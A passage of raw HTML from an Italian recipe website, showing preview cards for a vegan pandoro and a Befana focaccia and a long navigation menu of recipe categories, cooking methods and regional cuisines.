                                                <a href="#" data-share-url="/ricetta/pandoro-vegano/" data-share-title="Pandoro vegano" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/pandoro-vegano/">Pandoro vegano</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Vi presentiamo il più classico dei lievitati di Natale in una ricetta senza uova e senza burro. Il pandoro vegano è l'idea perfetta per stupire amici e parenti durante le Feste, lo abbiamo preparato con un procedimento semplificato e alla portata di...</span>
                                        <div class="description-content-foot"><a href="/ricetta/pandoro-vegano/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/pandoro-vegano/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/pandoro-vegano/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/pandoro-vegano/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        40 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/pandoro-vegano/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

      
    

    

    

  </div>


		
		
	
</div>


    
    
    <div class="box_fullwidth_card abstract_card">
  
    





  <article class=" c-intro c-intro--type-fullpage c-intro--img-pos-cover-ct  c-intro--fade1-top c-intro--fade1-md-bottom c-intro--fade2-bottom c-intro--fade2-md-none c-intro--head-part-pos-top c-intro--foot-part-pos-bottom c-intro--content-pos-md-bottom --theme-dark1  mb-f30  " data-page-ref="1">

    <div class="c-intro__inner c-area--bg-black1">
      <div class="">
        <div class="c-intro__img-wrapper ">
          <a href="/ricetta/focaccia-della-befana/" class="d-block c-intro__img-wrapper-inner h-100">
            <picture class="c-img c-img--has-lazyload">
							<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2025/11/focaccia-della-befana/jcr:content/page_images/imagePreviewVertical.img10.jpg/1765377339992.jpg?im=Resize=(414),  /content/cucchiaio/it/ricette/2025/11/focaccia-della-befana/jcr:content/page_images/imagePreviewVertical.img10.jpg/1765377339992.jpg?im=Resize=(828) 2x "  />
                            <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/11/focaccia-della-befana/Focaccia%20della%20befana%20def-1.jpg?im=Resize=(1024),  /content/dam/cucchiaio/it/ricette/2025/11/focaccia-della-befana/Focaccia%20della%20befana%20def-1.jpg?im=Resize=(2048) 2x "  />
                            <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/11/focaccia-della-befana/Focaccia%20della%20befana%20def-1.jpg?im=Resize=(1024),  /content/dam/cucchiaio/it/ricette/2025/11/focaccia-della-befana/Focaccia%20della%20befana%20def-1.jpg?im=Resize=(2048) 2x "  />
              <!-- EDITORIAL CONTENT IMAGE -->
              

			  <!-- EDIT MODE - NOT EDITORIAL CONTENT - DESKTOP -->
             <!--  <source data-sly-test="false" width="1024" height="620" 
                   src="[data-uri]"
                   srcset="/content/dam/cucchiaio/it/ricette/2025/11/focaccia-della-befana/Focaccia%20della%20befana%20def-1.jpg"
                   title="Focaccia della Befana"
                   alt="Focaccia della Befana" 
                   media="(min-width: 768px)"
                   /> -->
                   
              <!-- EDIT MODE - NOT EDITORIAL CONTENT - MOBILE -->
              

              <!-- PREVIEW MODE - NOT EDITORIAL - DESKTOP -->
              <!-- <source data-sly-test="true" width="1024" height="620" 
                   src="[data-uri]"
                   data-srcset="/content/dam/cucchiaio/it/ricette/2025/11/focaccia-della-befana/Focaccia%20della%20befana%20def-1.jpg"
                   title="Focaccia della Befana"
                   alt="Focaccia della Befana" 
                   media="(min-width: 768px)"
                   />-->

              <!-- PREVIEW MODE - NOT EDITORIAL - MOBILE -->
              <img width="1024" height="620" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2025/11/focaccia-della-befana/jcr:content/page_images/imagePreviewVertical.img10.jpg/1765377339992.jpg?im=Resize=(414)" title="Focaccia della Befana" alt="Focaccia della Befana"/>

            </picture>
            <!-- .c-img -->
          </a>
        </div>
        <!-- .c-intro__img-wrapper -->

        <div class="c-intro__content ">
          <div>
            <div class="c-intro__content-head  p-f20 px-md-f20 py-md-0">
              <div class="c-articlebar c-articlebar--md-layout2 mb-f15 mb-md-0 ">
                <div class="c-articlebar__wrapper row text-md-center ">

                  <div class="col-8 col-md-12">
                    <div class="c-articlebar__meta ">
                      <span class="a c-articlebar__cat text-uppercase">
                        RICETTA MEDIA
                      </span>
                    </div>
                    <!-- .c-articlebar__meta -->
                  </div>
                  <!-- .col-* -->

                  <div class=" col-4">

                    <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                      
                      <li>
                        <a href="#" data-share-url="/ricetta/focaccia-della-befana/" data-share-title="Focaccia della Befana" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                          <span class="sr-only">
                            Share
                          </span>
                          <svg class="icocuc1-share">
                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                            </use>
                          </svg>
                        </a>
                      </li>
                      <!-- */ li>
                        <a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
                          <svg class="icocuc1-mark">
                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
                            </use>
                          </svg>
                        </a>
                      </li /* -->
                    </ul>

                  </div>
                  <!-- .col-* -->

                </div>
                <!-- .c-articlebar__wrapper .row -->
              </div>
              <!-- .c-articlebar -->

              <div class="c-typo1--style2 --theme-dark1 --headings-shadow1-black --headings-font4 text-md-center">
                <h3 class="h1 zaux-md-mw-75 mx-auto ">
                  <a href="/ricetta/focaccia-della-befana/">Focaccia della Befana</a>
                </h3>
              </div>
          
            </div>
            <!-- .c-intro__content-head -->

            
              <div class="c-intro__content-foot  p-f20">
              	
                <div class="c-intro__foot-tool-wrapper">
                  <div class="c-intro__meta  c-intro__meta--md-layout2 text-md-center ">
                    <div class="c-intro__meta-wrapper row">
                      <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex  justify-content-md-center col-6 col-md-12 ">
                        
                          <a href="/ricetta/focaccia-della-befana/" class="c-intro__meta-readtime__link">
                            <svg class="icocuc1-clock" aria-hidden="true">
                              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                              </use>
                            </svg>
                            Tempo:&nbsp;30 min
                          </a>
                        
                      </div>
                      <!-- .c-intro__meta-readtime -->

                      <!-- /*div title="Votazione: 0 stelle"
                           class="c-intro__meta-rank d-flex  justify-content-end   col-6">
                        <span>
                          voto <span class="sr-only">: 0 stelle
                          </span>
                        </span>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                        <svg class="icocuc1-" aria-hidden="true">
                          <use
                                  xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-">
                          </use>
                        </svg>
                      </div*/-->
                      <!-- .c-intro__meta-rank -->

                    </div>
                    <!-- .c-intro__meta-wrapper -->
                  </div>
                  <!-- .c-intro__meta -->

                </div>
                <!-- .c-intro__foot-tool-wrapper -->

              </div><!-- .c-intro__content-foot -->
            


            


            

          </div>
        </div>
        <!-- .c-intro__content .col-* -->

      </div>
      <!-- .row -->

    </div>
    <!-- .c-intro__inner -->

  </article>




<!-- vertical image for editorial content -->



  
  
</div>



			
		
	
	



  </div> 

  

  </div>




  
  
</div>
	</div>
	
	<!-- page images  -->
	<div>
</div>
	
</div>


	</div>
</div>



    
<aside class="c-offcanvas" data-offcanvas-name="left" aria-expanded="false" data-js-component="OffCanvas">
    <div class="c-offcanvas__panel c-area--bg-white1" data-panel-offcanvas-lv="1">
        <div class="c-offcanvas__panel-head text-right">
            <button type="button" class="c-offcanvas__btn-close" title="Chiudi">
                <svg class="icocuc1-cross">
                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross">
                    </use>
                </svg>
            </button>
        </div>
        <!-- .c-offcanvas__panel-head -->
        <div class="c-offcanvas__panel-inner">
            <div class="c-userpanel c-area--bg-grey3 ml-nf20 mr-nf20 py-f15 d-block d-md-none">
            
                <!-- user logged in: false -->
                <div class="userNotLogged" style="display:none">
                    <div class="d-flex justify-content-between align-items-center">
                        <p class="c-userpanel__label--login">
                            <a href="#" class="text-uppercase" onclick="logUser();">
                                Log in
                            </a>
                        </p>
                        <div>
                            <span class="c-userpanel__avatar--notlogged zaux-circle--f32 d-inline-block">
                                <span>
                                <svg class="icocuc1-user" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-user"></use></svg>
                                </span>
                            </span>
                        </div>
                    </div>
                </div>
            
                <!-- user logged in: true (can be tested adding the CSS class 'zaux-state\-\-userlogged' ot BODY element -->
                <div class="userLogged" style="display:none">
                    <div class="d-flex justify-content-between align-items-center pt-f5">
                        <p class="c-userpanel__label--welcomemessage">
                            <span class="zaux-circle--f32 c-userpanel__avatar--logged">
                                <span class="c-img">
                                    <img class="mobile-user-img" width="32" height="32" src="" alt="user photo"/>
                                </span>
                                <!-- .c-img -->
                            </span>
                            Ciao <span id="mobile-user-name"><strong> </strong></span>
                        </p>
                        <div>
                            <a href="/profilo.html">
                                <svg class="icocuc1-gear" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-gear"></use></svg>
                            </a>
                        </div>
                    </div>
                </div>
            
            </div>
            <!-- .c-userpanel -->

            
            <nav class="c-offcanvas__nav-wrapper text-center text-md-left mb-f15">
                <ul class="c-offcanvas__nav">
                    
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="/ricette/">
                                    <span class="c-nav2__item-label">
                                        Ricette
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ingredienti
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_cereali-e-farine~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Cereali e Farine
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_pasta~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_carne~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Carne
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_pesce~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pesce
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_formaggi-e-latticini~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Formaggi e Latticini
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_verdure~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Verdure
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_legumi~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Legumi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_uova~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Uova
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_frutta~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Frutta
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_frutta-secca~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Frutta secca
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_spezie-e-aromi~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Spezie e aromi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_bevande~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Bevande
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/ingredienti_altro~1/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Altro
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Portate
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_antipasti~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Antipasti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_primi~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Primi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_secondi~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Secondi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_contorni~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Contorni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_condimenti~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Condimenti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_piatti-unici~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Piatti Unici
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_pane-e-pizze~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pane e Pizze
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_dolci~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Dolci
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/portate_bevande~3/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Bevande
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Cotture
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_al-cartoccio~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Al Cartoccio
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_al-forno~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Al Forno
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_al-vapore~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Al Vapore
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_alla-brace~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Alla Brace
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_alla-piastra~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Alla Piastra
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_arrosto~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Arrosto
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_bagnomaria~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Bagnomaria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_brasato~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Brasato
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_crudo~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Crudo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_freddo~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Freddo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_fritto~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Fritto
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_gratinati~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Gratinati
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-brodo~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Brodo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-padella~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Padella
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-pentola~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Pentola
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_in-umido~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In Umido
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_lesso~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Lesso
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_marinata~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Marinata
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_microonde~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Microonde
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/ricette/cotture_pentola-a-pressione~2/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pentola a Pressione
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="/cucina/">
                                    <span class="c-nav2__item-label">
                                        Cucina
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/cucina-tipica-italiana/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Cucina Tipica Italiana
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/abruzzo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Abruzzo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/basilicata/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Basilicata
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/calabria/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Calabria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/campania/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Campania
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/emilia-romagna/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Emilia Romagna
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/friuli-venezia-giulia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Friuli Venezia Giulia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/lazio/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Lazio
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/liguria/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Liguria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/lombardia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Lombardia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/marche/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Marche
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/molise/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Molise
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/piemonte/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Piemonte
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/puglia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Puglia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/sardegna/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Sardegna
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/sicilia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Sicilia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/toscana/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Toscana
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/trentino-alto-adige/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Trentino Alto Adige
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/umbria/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Umbria
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/valle-d%27aosta/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Valle D&#39;Aosta
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/cucina-tipica-italiana/veneto/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Veneto
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/a-tavola-in-30-minuti/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    A tavola in 30 minuti
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricette-vegetariane/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricette Vegetariane
                                                </span>
                                                
